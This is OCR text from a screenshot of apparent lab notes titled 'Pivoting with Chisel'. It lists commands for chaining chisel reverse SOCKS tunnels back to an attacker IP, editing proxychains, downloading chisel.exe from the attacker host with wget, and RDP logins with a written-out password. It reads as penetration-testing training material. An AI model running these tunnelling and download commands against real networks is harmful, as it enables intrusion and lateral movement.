 Pivoting with Chisel - Paint
File Home View
chisel86.exe client 10.50.151.27:8001 R:1080:socks
Attacker ip
1 sudo nano /etc/proxychains4.conf
2 socks5 127.0.0.1 1080
3 chisel server -p 8002 --reverse
4 proxychains xfreerdp /u:JeffersD /p:Throwback2020 /v:10.200.154.118
Server 2 ip
5 wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
6 chisel86.exe client 10.50.151.27:8002 R:2080:socks
Tunel on port 1080
Tunel on port 2080
1
2
3
1 sudo nano /etc/proxychains4.conf
2 socks5 127.0.0.1 2080
Comment the 1080 socket #
3 chisel server -p 8003 --reverse
4 proxychains xfreerdp /u:JeffersD /p:Throwback2020 /v:10.200.154.119
server 3 ip
5 wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
6 chisel86.exe client 10.50.151.27:8003 R:3080:socks
Tunel on port 1080
Tunel on port 2080
Tunel on port 3080
1
2
3
1 sudo nano /etc/proxychains4.conf
Type here to search
7:58 PM
4/2/2022
11